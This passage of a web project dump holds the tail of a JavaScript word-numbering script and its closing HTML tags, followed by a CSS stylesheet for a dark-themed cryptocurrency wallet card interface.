  for (let i = 0; i < words.length; i++) {
      if (words[i].trim() !== ""){ // Check if the word is not just whitespace
          numberedText += (i + 1) + ". " + words[i] + " ";
      }

  }

  outputArea.textContent = numberedText.trim(); //Set the text content and trim the last space
});

        </script>
    </body>

</html>
</file>
<file: cstyle.css>
@import url('https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700&display=swap');
body {
    font-family: 'Nunito', sans-serif;
    background: #59596f;
    margin-top: 30px;
    margin-bottom: 30px;
}

span {
    color: white;
}

.container {
    overflow: hidden;
    border-radius: 30px;
    width: 300px;
    height: 650px;
    background: linear-gradient(to right, #202140, #2D2E48);
}

i.logo {
    color: #c0c4df;
}

span.account-label {
    font-size: 14px;
    color: #747598;
    font-weight: 700;
}

span.balance {
    font-size: 30px;
    color: #f5f4f1;
    font-weight: 600;
}

div.rounded-border {
    border: 6px solid transparent;
    background-origin: border-box;
    background-clip: padding-box, border-box;
    border-radius: 30px;
    position: relative;
}

.grey-color {
    background-image: linear-gradient(to top right, #181930 50%, #3b3c58), linear-gradient(145deg, transparent 75%, #3b4065);
}

.plain-color {
    z-index: 1;
    background-image: linear-gradient(to top right, #181930 50%, #3b3c58);
}

.green-color {
    background-image: linear-gradient(to top right, #181930 50%, #3b3c58), linear-gradient(145deg, transparent 75%, #00c6c4);
}

.yellow-color {
    background-image: linear-gradient(to top right, #181930 50%, #3b3c58), linear-gradient(220deg, transparent 75%, #f5b300);
}

.yellow-color::before {
    left: -48px;
    bottom: -48px;
    transform: rotate(-45deg);
    content: '';
    position: absolute;
    width: 100px;
    height: 100px;
    background: conic-gradient(#00c6c40f 0 12.5%, #f5b300af 0 37.5%, #f5b4000f 0 100%);
    filter: blur(15px);
}

.green-color::before {
    right: -98px;
    bottom: -68px;
    transform: rotate(225deg);
    content: '';
    position: absolute;
    width: 170px;
    height: 170px;
    background: conic-gradient(#00c6c40f 0 12.5%, #00c6c4af 0 37.5%, #00c6c40f 0 100%);
    filter: blur(30px);
}

span.currency-name {
    font-size: 16px;
    color: #f5f4f1;
    letter-spacing: 1px;
}

span.currency-value {
    font-size: 10px;
    font-weight: 700;
    color: #747598;
}

i.bitcoin {
    color: #f5b300;
}

i.ethereum {
    color: #878FAF;
}

i.ripple {
    color: #00C6C4;
}

div.menu>i {
    color: #494b64;
    font-size: 1.3em;
}

div.menu>i.active {
    color: #c0c4df;
    border-bottom: 4px solid #c0c4df;
    border-radius: 3px;
    padding-bottom: 20px;
}
</file>
